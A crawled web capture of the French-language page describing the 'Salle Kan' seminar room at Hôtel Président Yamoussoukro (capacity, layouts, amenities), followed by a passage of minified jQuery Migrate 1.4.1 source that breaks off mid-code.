

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotelpresident.ci/fr/kan
body_size: 5082
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" lang="fr" dir="ltr">
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <meta name="viewport" content="width=device-width, initial-scale=1">
                                <!-- head -->
                <base href="https://hotelpresident.ci/fr/kan" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="description" content="Hôtel Président Yamoussoukro" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>KAN</title>
	<link href="https://hotelpresident.ci/fr/kan" rel="alternate" hreflang="fr" />
	<link href="https://hotelpresident.ci/en/kan-en" rel="alternate" hreflang="en" />
	<link href="/templates/shaper_educon/images/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/components/com_sppagebuilder/assets/css/animate.min.css?4c712525bbbcd041da9d1cec623f871f" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css?4c712525bbbcd041da9d1cec623f871f" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/magnific-popup.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/legacy.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/presets/preset2.css" rel="stylesheet" class="preset" type="text/css" />
	<link href="/plugins/system/helix3/assets/css/pagebuilder.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/frontend-edit.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css?c60a0df48bb4006f2bf93cef2af62f38" rel="stylesheet" type="text/css" />
	<link href="/media/com_widgetkit/css/site.css" rel="stylesheet" type="text/css" id="widgetkit-site-css" />
	<style type="text/css">
.sp-page-builder .page-content #section-id-1527291426691{padding-top:450px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;color:rgba(255, 255, 255, 1);background-image:url(/images/hpresident/salles/kan/slide-kan-yamoussoukro.jpg);background-repeat:no-repeat;background-size:cover;background-attachment:inherit;background-position:50% 50%;}#sppb-addon-1477904144682 {background-color:rgba(0, 0, 0, 0.75);}#sppb-addon-1477904144682 .sppb-addon-title {font-size:45px;font-style:italic;font-weight:400;}#sppb-addon-1477904144682 h3.sppb-addon-title {margin:0px 0px 0px 0px; padding:10px 30px 10px 30px; }.sp-page-builder .page-content #section-id-1531836224619{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#000000;}#column-id-1525552262652{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1529638149107{padding-top:40px;padding-right:0px;padding-bottom:20px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#sppb-addon-wrapper-1477309430986 {margin:0px 0px 10px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1526093887836 .sppb-nav-custom {width:30%;padding-right:15px;}#sppb-addon-1526093887836 .sppb-tab-custom-content {width:70%;padding-left:15px;}}@media (max-width:767px) {#sppb-addon-1526093887836 .sppb-nav-custom {width:30%;padding-right:15px;}#sppb-addon-1526093887836 .sppb-tab-custom-content {width:70%;padding-left:15px;}}.sp-page-builder .page-content #section-id-1526086950370{padding-top:0px;padding-right:0px;padding-bottom:30px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;color:#ffffff;background-color:#8a6739;}#column-id-1525779422119{box-shadow:0 0 0 0 #fff;}#sppb-addon-1525779422123 .sppb-addon-title {font-weight:700;}#sp-menu {
    display: none;
}@media (min-width: 1400px) {
.container {
max-width: 1140px;
}
}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"d6b52666bb0b3384b88659ebb9ad3412","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?c60a0df48bb4006f2bf93cef2af62f38" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?c60a0df48bb4006f2bf93cef2af62f38" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?c60a0df48bb4006f2bf93cef2af62f38" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.parallax.js?4c712525bbbcd041da9d1cec623f871f" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js?4c712525bbbcd041da9d1cec623f871f" defer="defer" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.magnific-popup.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/jquery.sticky.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/main.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/frontend-edit.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js?c60a0df48bb4006f2bf93cef2af62f38" type="text/javascript"></script>
	<script src="/media/com_widgetkit/js/maps.js" defer="defer" type="text/javascript"></script>
	<script src="/media/com_widgetkit/lib/uikit/dist/js/uikit.min.js" type="text/javascript"></script>
	<script src="/media/com_widgetkit/lib/uikit/dist/js/uikit-icons.min.js" type="text/javascript"></script>
	<script type="text/javascript">
;(function ($) {
	$.ajaxSetup({
		headers: {
			'X-CSRF-Token': Joomla.getOptions('csrf.token')
		}
	});
})(jQuery);
var helix3_template_uri = '/templates/shaper_educon/';

var sp_preloader = '0';

var sp_gotop = '1';

var sp_offanimation = 'default';

	</script>
	<link href="https://hotelpresident.ci/fr/kan" rel="alternate" hreflang="x-default" />

                                
<!-- BEGIN Advanced Google Analytics - http://deconf.com/advanced-google-analytics-joomla/ -->
<script type="text/javascript">
(function($){
    $(window).load(function() {
            $('a').filter(function() {
				return this.href.match(/.*\.(zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|jpe*g|png|gif|tiff|rar*)(\?.*)?$/);
            }).click(function(e) {
                ga('send','event', 'download', 'click', this.href);
            });
            $('a[href^="mailto"]').click(function(e) {
                ga('send','event', 'email', 'send', this.href);
             });
            var loc = location.host.split('.');
            while (loc.length > 2) { loc.shift(); }
            loc = loc.join('.');
            var localURLs = [
                              loc,
                              'hotelpresident.ci'
                            ];
            $('a[href^="http"]').filter(function() {
			if (!this.href.match(/.*\.(zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|jpe*g|png|gif|tiff|rar*)(\?.*)?$/)){
				for (var i = 0; i < localURLs.length; i++) {
					if (this.href.indexOf(localURLs[i]) == -1) return this.href;
				}
			}
            }).click(function(e) {
                ga('send','event', 'outbound', 'click', this.href);
            });
    });
})(jQuery);
</script>
<script type="text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-122656971-1', 'auto');  
  
ga('require', 'displayfeatures');
ga('set', 'anonymizeIp', true);
ga('set', 'dimension4', 'guest');
ga('send', 'pageview');
</script>
<!-- END Advanced Google Analytics -->


</head>
                <body class="site com-sppagebuilder view-page no-layout no-task itemid-641 fr-fr ltr  sticky-header layout-fluid off-canvas-menu-init">

                    <div class="body-wrapper">
                        <div class="body-innerwrapper">
                            <section id="sp-top-bar"><div class="container"><div class="row"><div id="sp-top1" class="col-8 col-lg-6 "><div class="sp-column "><ul class="social-icons"><li><a target="_blank" href="https://www.facebook.com/Presidentiellement/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.youtube.com/channel/UCTaummTY9NE6KtDFff4ODVg"><i class="fa fa-youtube"></i></a></li><li><a target="_blank" href="https://www.flickr.com/photos/141413319@N06/"><i class="fa fa-flickr"></i></a></li></ul></div></div><div id="sp-top2" class="col-4 col-lg-6 "><div class="sp-column "><div class="sp-module  sp-educon-login"><div class="sp-module-content"><div class="mod-languages sp-educon-login">

	<ul class="lang-inline" dir="ltr">
									<li class="lang-active">
			<a href="https://hotelpresident.ci/fr/kan">
							Français						</a>
			</li>
								<li>
			<a href="/en/kan-en">
							English						</a>
			</li>
				</ul>

</div>
</div></div><ul class="sp-my-account"></ul></div></div></div></div></section><header id="sp-header"><div class="container"><div class="row"><div id="sp-logo" class="col-8 col-lg-3 "><div class="sp-column "><h1 class="logo"><a href="/"><img class="sp-default-logo" src="/templates/shaper_educon/images/presets/preset2/logo.png" alt="Hôtel Président Yamoussoukro"><img class="sp-retina-logo" src="/templates/shaper_educon/images/presets/preset2/logo@2x.png" alt="Hôtel Président Yamoussoukro" width="239" height="52"></a></h1></div></div><div id="sp-menu" class="col-4 col-lg-9 "><div class="sp-column ">			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" class="visible-sm visible-xs" href="#"><i class="fa fa-bars"></i></a>
				<ul class="sp-megamenu-parent menu-slide-down hidden-sm hidden-xs"><li class="sp-menu-item"><a  href="/fr/"  >Maintenance</a></li></ul>			</div>
		</div></div></div></div></header><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-lg-12 "><div class="sp-column "></div></div></div></section><section id="sp-main-body"><div class="row"><div id="sp-component" class="col-lg-12 "><div class="sp-column "><div id="system-message-container">
	</div>

<div id="sp-page-builder" class="sp-page-builder  page-81">

	
	<div class="page-content">
				<div id="section-id-1527291426691" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1477904144679"><div id="column-id-1477904144679" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1477904144682" class="sppb-addon-wrapper"><div id="sppb-addon-1477904144682" class="clearfix "     ><div class="sppb-addon sppb-addon-header sup_index sppb-text-left"><h3 class="sppb-addon-title">Salle Kan</h3></div></div></div></div></div></div></div></div></div><section id="section-id-1531836224619" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1525552262652"><div id="column-id-1525552262652" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1525553246990" class="sppb-addon-wrapper"><div id="sppb-addon-1525553246990" class="clearfix "     ><div class="sppb-addon sppb-addon-module "><div class="sppb-addon-content">
<ol class="breadcrumb">
	<li><i class="fa fa-home"></i></li><li><a href="/fr/" class="pathway">Accueil</a></li></ol>
</div></div></div></div></div></div></div></div></div></section><section id="section-id-1529638149107" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-6" id="column-wrap-id-1477309430982"><div id="column-id-1477309430982" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1477309430986" class="sppb-addon-wrapper"><div id="sppb-addon-1477309430986" class="clearfix "     ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive" src="/images/hpresident/salles/kan/petite-photo-kan-yamoussoukro.jpg" alt="Image"></div></div></div></div></div></div></div></div><div class="sppb-col-md-6" id="column-wrap-id-1477309430983"><div id="column-id-1477309430983" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1526093887836" class="sppb-addon-wrapper"><div id="sppb-addon-1526093887836" class="clearfix "     ><div class="sppb-addon sppb-addon-tab "><div class="sppb-addon-content sppb-tab sppb-tabs-tab sppb-tab-nav-left"><ul class="sppb-nav sppb-nav-tabs" role="tablist"><li class="active"><a data-toggle="sppb-tab" id="sppb-content-1526093887836" class=" " href="#sppb-tab-1526093887836" role="tab" aria-controls="sppb-tab-1526093887836" aria-selected="true"> DESCRIPTION </a></li><li class=""><a data-toggle="sppb-tab" id="sppb-content-1526093887837" class=" " href="#sppb-tab-1526093887837" role="tab" aria-controls="sppb-tab-1526093887837" aria-selected="false"> COMMODITES </a></li><li class=""><a data-toggle="sppb-tab" id="sppb-content-1526093887838" class=" " href="#sppb-tab-1526093887838" role="tab" aria-controls="sppb-tab-1526093887838" aria-selected="false"> CAPACITES </a></li><li class=""><a data-toggle="sppb-tab" id="sppb-content-1526093887839" class=" " href="#sppb-tab-1526093887839" role="tab" aria-controls="sppb-tab-1526093887839" aria-selected="false"> CARACTERISTIQUES </a></li></ul><div class="sppb-tab-content sppb-tab-tabs-content"><div id="sppb-tab-1526093887836" class="sppb-tab-pane sppb-fade active in" role="tabpanel" aria-labelledby="sppb-content-1526093887836"><div id="sppb-addon-wrapper-1526093888015" class="sppb-addon-wrapper"><div id="sppb-addon-1526093888015" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><div class="sppb-addon-content"><p style="text-align: justify;">Dot&eacute;e d'une superficie de 64 m&sup2; pour une capacit&eacute; d'accueil de 50 places assises, la salle <em>Kan</em> tire son nom d&rsquo;un cours d&rsquo;eau qui alimente le fleuve N&rsquo;zi. Elle est situ&eacute;e &agrave; la Tour de l'h&ocirc;tel. Sa d&eacute;coration int&egrave;gre des produits issus du commerce &eacute;quitable &agrave; travers les cadres-tableaux en <em>Tanny</em>, pagne tiss&eacute; du pays Baoul&eacute;. La salle <em>Kan</em> peut accueillir convenablement vos s&eacute;minaires d&rsquo;entreprise.</p></div></div></div></div></div><div id="sppb-tab-1526093887837" class="sppb-tab-pane sppb-fade" role="tabpanel" aria-labelledby="sppb-content-1526093887837"><div id="sppb-addon-wrapper-1526093973712" class="sppb-addon-wrapper"><div id="sppb-addon-1526093973712" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><div class="sppb-addon-content"><p>Acc&egrave;s WIFI haut-d&eacute;bit</p>
<p>Paper-board</p>
<p>Pupitre</p>
<p>Vid&eacute;oprojecteur (avec pointeur)</p></div></div></div></div></div><div id="sppb-tab-1526093887838" class="sppb-tab-pane sppb-fade" role="tabpanel" aria-labelledby="sppb-content-1526093887838"><div id="sppb-addon-wrapper-1528166245072" class="sppb-addon-wrapper"><div id="sppb-addon-1528166245072" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><div class="sppb-addon-content"><p>Style Th&eacute;&acirc;tre (50)</p>
<p>Style Salle de classe (24)</p>
<p>Style Banquet (30)</p>
<p>Style U (25)</p></div></div></div></div></div><div id="sppb-tab-1526093887839" class="sppb-tab-pane sppb-fade" role="tabpanel" aria-labelledby="sppb-content-1526093887839"><div id="sppb-addon-wrapper-1526093976152" class="sppb-addon-wrapper"><div id="sppb-addon-1526093976152" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><div class="sppb-addon-content"><span class="fa fa-play">&nbsp;</span>&nbsp;Capacit&eacute; : 50 places<br /> <span class="fa fa-play">&nbsp;</span>&nbsp;Projecteur : A la demande<br /> <span class="fa fa-play">&nbsp;</span>&nbsp;Sonorisation : A la demande<br /> <span class="fa fa-play">&nbsp;</span>&nbsp;Salle modulable : Non<br /> <span class="fa fa-play">&nbsp;</span>&nbsp;Climatisation : Oui<br /> <span class="fa fa-play">&nbsp;</span>&nbsp;Wifi : Oui</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section id="section-id-1526086950370" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1525779422119"><div id="column-id-1525779422119" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1525779422123" class="sppb-addon-wrapper"><div id="sppb-addon-1525779422123" class="clearfix "     ><div class="sppb-addon sppb-addon-module "><div class="sppb-addon-content"><h1 class="sppb-addon-title">Poursuivez votre découverte touristique ...</h1><div class="uk-scope">
<div class="uk-position-relative uk-visible-toggle " uk-slider="finite: true;autoplay-interval: 3000">

    <ul class="uk-slider-items uk-grid uk-grid-match uk-child-width-1-1 uk-child-width-1-1@s uk-child-width-1-2@m uk-child-width-1-3@l uk-child-width-1-3@xl" >
    
        <li>

            <div class="uk-panel uk-inline-clip uk-transition-toggle uk-background-cover" style="height: 228px;background-image: url('/images/hpresident/kotou/kotou_club_min.jpg');">

                
                
                <div class="uk-overlay uk-position-cover  uk-flex uk-flex-center uk-flex-middle uk-text-left uk-light">
                    <div>

                                                <h3 class="uk-h4 uk-margin-remove-top uk-margin-remove-top">

                                                            <a class="uk-link-reset" href="/index.php/kotou-club-president">Kotou Club Président</a>
                            
                        </h3>
                        
                        
                        
                    </div>
                </div>

                
            </div>

        </li>

    
        <li>

            <div class="uk-panel uk-inline-clip uk-transition-toggle uk-background-cover" style="height: 228px;background-image: url('/images/hpresident/karaoke/karaoke.jpg');">

                
                
                <div class="uk-overlay uk-position-cover  uk-flex uk-flex-center uk-flex-middle uk-text-left uk-light">
                    <div>

                                                <h3 class="uk-h4 uk-margin-remove-top uk-margin-remove-top">

                                                            <a class="uk-link-reset" href="/index.php/karaoke-lounge-president">Karaoké Lounge Président</a>
                            
                        </h3>
                        
                        
                        
                    </div>
                </div>

                
            </div>

        </li>

    
        <li>

            <div class="uk-panel uk-inline-clip uk-transition-toggle uk-background-cover" style="height: 228px;background-image: url('/images/hpresident/golf-club/golf-club.jpg');">

                
                
                <div class="uk-overlay uk-position-cover  uk-flex uk-flex-center uk-flex-middle uk-text-left uk-light">
                    <div>

                                                <h3 class="uk-h4 uk-margin-remove-top uk-margin-remove-top">

                                                            <a class="uk-link-reset" href="/index.php/parcours">Président Golf Club</a>
                            
                        </h3>
                        
                        
                        
                    </div>
                </div>

                
            </div>

        </li>

        </ul>

    
</div>
</div></div></div></div></div></div></div></div></div></div></section>
			</div>
</div>

</div></div></div></section><footer id="sp-footer"><div class="container"><div class="row"><div id="sp-footer1" class="col-lg-12 "><div class="sp-column "><span class="sp-copyright">© Copyright Hôtel Président 2026.</span></div></div></div></div></footer>                        </div> <!-- /.body-innerwrapper -->
                    </div> <!-- /.body-innerwrapper -->

                    <!-- Off Canvas Menu -->
                    <div class="offcanvas-menu">
                        <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
                        <div class="offcanvas-inner">
                                                          <p class="alert alert-warning">
                                Please publish modules in <strong>offcanvas</strong> position.                              </p>
                                                    </div> <!-- /.offcanvas-inner -->
                    </div> <!-- /.offcanvas-menu -->

                    
                    
                    <!-- Preloader -->
                    
                    <!-- Go to top -->
                                            <a href="javascript:void(0)" class="scrollup">&nbsp;</a>
                                        
                </body>
                </html>


--- FILE ---
content_type: application/javascript
request_url: https://hotelpresident.ci/media/jui/js/jquery-migrate.min.js?c60a0df48bb4006f2bf93cef2af62f38
body_size: 6080
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof 